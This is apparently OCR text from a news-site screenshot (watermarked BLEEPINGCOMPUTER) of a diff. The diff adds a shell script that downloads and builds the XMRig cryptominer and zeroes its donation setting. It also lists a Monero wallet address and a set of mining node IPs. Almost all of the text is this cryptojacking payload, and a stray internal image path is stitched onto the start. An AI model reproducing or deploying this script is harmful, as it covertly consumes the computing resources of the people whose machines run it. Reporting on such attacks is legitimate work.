 21 + curl --location --output xmrig.tar.gz \
22 + https://github.com/xmrig/xmrig/archive/refs/tags/v6.10.0.tar.gz || exit 1
23 + tar xf xmrig.tar.gz || exit 1
24 + cd xmrig-* || exit 1
25 + # Izvinite)))))
26 + sed -i 's/= 1;/= 0;/' src/donate.h || exit 1
27 + mkdir build || exit 1
28 + cd build || exit 1
29 + cmake .. -DCMAKE_BUILD_TYPE=Release || exit 1
30 + make --jobs=$(nproc) || exit 1
BLEEPINGCOMPUTER
31 +
32 +
adres=49eqpX3Sn2d5cfJTevgZLGZGQmcdE37QE4TMJDmDcJeCG8DUgkbS5znSsU35Pk2HC1Lt99EnSiP9g74XpUHzTgxw23n5CkB
33 + servery=(
34 + 165.0.74.146:18089
35 + 84.58.115.216:18089
36 + 137.103.97.192:18089
37 + 194.5.250.42:18089
38 + 96.41.220.52:18089
39 + 51.79.173.165:18089
40 + 100.19.74.83:18089
41 + 204.27.62.98:18089
42 + 96.43.139.226:18089
43 + 46.4.52.92:18081
44 + 144.76.113.157:18081
45 + )
46 +